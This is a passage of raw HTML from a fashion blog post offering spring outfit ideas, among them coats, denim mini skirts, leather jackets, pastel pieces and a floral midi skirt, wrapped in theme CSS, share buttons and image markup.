.td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidfashion.com%2Fcute-outfit-ideas-you-deserve-to-wear-during-spring%2F" title="Facebook" data-wpel-link="external" rel="external sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cute+Outfit+Ideas+You+Deserve+to+Wear+During+Spring&amp;url=https%3A%2F%2Folidfashion.com%2Fcute-outfit-ideas-you-deserve-to-wear-during-spring%2F&amp;via=OlidFashion+-+Fashion+Design+%26+Ideas" title="Twitter" data-wpel-link="external" rel="external sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/&amp;media=https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg&amp;description=When spring comes out, you can draw this atmosphere into your fashion style. Find out the cute outfit ideas here to bring the spring vibe." title="Pinterest" data-wpel-link="external" rel="external sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cute+Outfit+Ideas+You+Deserve+to+Wear+During+Spring %0A%0A https://olidfashion.com/cute-outfit-ideas-you-deserve-to-wear-during-spring/" title="WhatsApp" data-wpel-link="external" rel="external sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_65 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>@media (max-width:767px){.tdi_65{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_65 .td-audio-player{font-size:12px}.tdi_65 .tdb-caption-text{margin:6px 0 0}.tdi_65:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a href="https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg" data-caption="" data-wpel-link="internal">
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="418" 
                                        class="entry-thumb td-modal-image" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20418'%3E%3C/svg%3E" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-696x418.jpg 696w, https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-300x180.jpg 300w, https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-768x461.jpg 768w, https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-150x90.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Cute Outfit Ideas You Deserve to Wear During Spring" 
                                        title="what-your-fashion-sense-says-about-you-main-image-1000x600"
                                    data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-696x418.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="418" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-696x418.jpg" srcset="https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-696x418.jpg 696w, https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-300x180.jpg 300w, https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-768x461.jpg 768w, https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1-150x90.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/what-your-fashion-sense-says-about-you-main-image-1000x600-1.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Cute Outfit Ideas You Deserve to Wear During Spring" 
                                        title="what-your-fashion-sense-says-about-you-main-image-1000x600"
                                    /></noscript>
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_66 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><a href="https://olidfashion.com/" data-wpel-link="internal">WheOlidfashion.com</a> &#8211; Spring comes that makes the weather warmer and fled the winter behind. It&#8217;s time to bring a new season to your outfit style. For the transition climate, you have to wear something that is comparatively comfy but fashionable at one time. That&#8217;s why you need to discover some cute outfit ideas you deserve to wear during the spring. Find out the best clothes to fulfill your spring capsule wardrobe here.</p>
<h2>Pull Out Your Cute Spring Outfit Ideas To Stylish Your Fashion</h2>
<p>When the leaves grow and flowers start to bloom, it seems that seasons have been changed. The transition from winter to summer would make you busy selecting the new outfit style. Come up with cute spring outfit ideas to create the new seasonal on your attire.</p>
<p>The important one you should start to consider in your spring clothes is the fabric type. You can select cotton, linen, rayon, denim, or silk for bringing a comfortable feel to your outfit. Another fabric you can choose is woolen for early spring outfits. This is because you can still feel freeze on the outside, and woolen clothing could make you stay warm.</p>
<p>Besides that, you can think about the style outfits and make mix and match with them to find the best combinations. The early spring season usually needs thick and warmer outfits, then it becomes lighter when the weather is near to summer. Look up here for the pattern, style, and combination outfits that have the image of springtime.</p>
<h3>Stay Warm in Early Spring by Using Coats</h3>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1121 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="spring outfit idea on your stylish women's coats," width="564" height="846" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba-300x450.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1121 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba.jpg" alt="spring outfit idea on your stylish women's coats," width="564" height="846" srcset="https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba-200x300.jpg 200w, https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba-150x225.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/4b08b1f4593c2a4a1233ecf9be78d7ba-300x450.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>The weather is starting to increase but sometimes it feels cold outside. This is that what you get in the early spring season. You can&#8217;t really take out the coat from your outfit ideas. If you want to pull out the spring nuance on your <a href="https://olidfashion.com/20-stylish-coat-for-women-during-winter/" data-wpel-link="internal">stylish women&#8217;s coats</a>, make sure to combine it with blue jeans, a t-shirt, and for a more casual look bring sneakers.</p>
<h3>Cute Spring Outfits in Denim Mini Skirt</h3>
<p><img decoding="async" class="aligncenter wp-image-1129 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20319%20574'%3E%3C/svg%3E" alt="cute spring outfit ideas with a denim mini skirt, tights, and sleeveless top" width="319" height="574" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70.jpg 319w, https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70-167x300.jpg 167w, https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70-150x270.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70-300x540.jpg 300w" data-lazy-sizes="(max-width: 319px) 100vw, 319px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1129 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70.jpg" alt="cute spring outfit ideas with a denim mini skirt, tights, and sleeveless top" width="319" height="574" srcset="https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70.jpg 319w, https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70-167x300.jpg 167w, https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70-150x270.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/581c72694548ee2e92850c2dad0dbb70-300x540.jpg 300w" sizes="(max-width: 319px) 100vw, 319px" /></noscript></p>
<p>Come up your cute spring outfit ideas with a denim mini skirt, tights, and sleeveless top. Cover the outfit with a long blazer and for the footwear choose chunky shoes. Don&#8217;t miss out on the accessories like simple jewelry and a mini bag to perfect your stunning look.</p>
<h2>Trendy Spring Outfit Style</h2>
<p><img decoding="async" class="aligncenter wp-image-1154 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20577'%3E%3C/svg%3E" alt="trendy style on your spring outfit in leather jackets and ripped jeans" width="337" height="577" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892.jpg 337w, https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892-175x300.jpg 175w, https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892-150x257.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892-300x514.jpg 300w" data-lazy-sizes="(max-width: 337px) 100vw, 337px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1154 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892.jpg" alt="trendy style on your spring outfit in leather jackets and ripped jeans" width="337" height="577" srcset="https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892.jpg 337w, https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892-175x300.jpg 175w, https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892-150x257.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/5b41e7e933b254a9f0e6e8ad853a7892-300x514.jpg 300w" sizes="(max-width: 337px) 100vw, 337px" /></noscript></p>
<p>Have a trendy style on your spring outfit ideas with leather jackets and ripped jeans. Tuck the casual t-shirt on ripped jeans, belt on it as the completion accessory, and trainer shoes to finalize your performance. Bring a little masculinity with the sunglasses and it will make you seem like a cool girl outside.</p>
<h3>Pastel Colors on Your Spring Outfits</h3>
<p><img decoding="async" class="aligncenter wp-image-1122 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="pastel outfit for sweet romance nuance in spring outfit ideas" width="564" height="705" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf-240x300.jpg 240w, https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf-150x188.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf-300x375.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1122 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf.jpg" alt="pastel outfit for sweet romance nuance in spring outfit ideas" width="564" height="705" srcset="https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf.jpg 564w, https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf-240x300.jpg 240w, https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf-150x188.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/8cc3065b39be3f401346b73beb21fbbf-300x375.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<p>The spring has a nuance that&#8217;s romantic and sweet. To bring out this vibe on your cute outfit ideas, try to have a <a href="https://olidfashion.com/pastel-outfit-ideas-for-every-women-to-look-pretty/" data-wpel-link="internal">pretty pastel outfit style</a>. You can try to perform a simple pattern-neutral sweater with pink culottes. Pairing the outfits with stripy heels makes this style is good enough when you bring it to your spring wardrobe.</p>
<h3>Simple Classy Outfit in Springtime</h3>
<p><img decoding="async" class="aligncenter wp-image-1132 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20643'%3E%3C/svg%3E" alt="simple classy style on your spring outfit in the black long sleeve t-shirt and floral midi pleated skirt" width="356" height="643" data-lazy-srcset="https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225.jpg 356w, https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225-166x300.jpg 166w, https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225-150x271.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225-300x542.jpg 300w" data-lazy-sizes="(max-width: 356px) 100vw, 356px" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1132 size-full" src="https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225.jpg" alt="simple classy style on your spring outfit in the black long sleeve t-shirt and floral midi pleated skirt" width="356" height="643" srcset="https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225.jpg 356w, https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225-166x300.jpg 166w, https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225-150x271.jpg 150w, https://olidfashion.com/wp-content/uploads/2022/01/86819ff51003614d1e6c179edeb22225-300x542.jpg 300w" sizes="(max-width: 356px) 100vw, 356px" /></noscript></p>
<p>Present a simple classy style on your spring outfit ideas with the black long sleeve t-shirt and floral midi pleated skirt. Complete the fashion style with beige high heels and a mini bag. This outfit would be good to attend for brunch or semi-formal occasions.</p>
<h3>Monochrome White Spring Outfits</h3>
